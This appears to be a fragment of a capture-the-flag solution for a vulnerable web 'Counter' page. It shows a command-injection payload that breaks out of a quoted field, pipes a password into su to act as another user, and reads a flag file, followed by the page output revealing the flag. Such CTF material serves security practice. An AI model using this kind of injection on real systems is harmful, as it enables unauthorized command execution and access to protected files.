 A Counter is here, but it has someting wrong
'|echo 'GWHTCTF'|su GWHT -c "cat /GWHT/system
/of/a/down/flag.txt||'
提交查询
The Count is: GWHT{Y0U_H4VE_A_BETTER_SK1LL}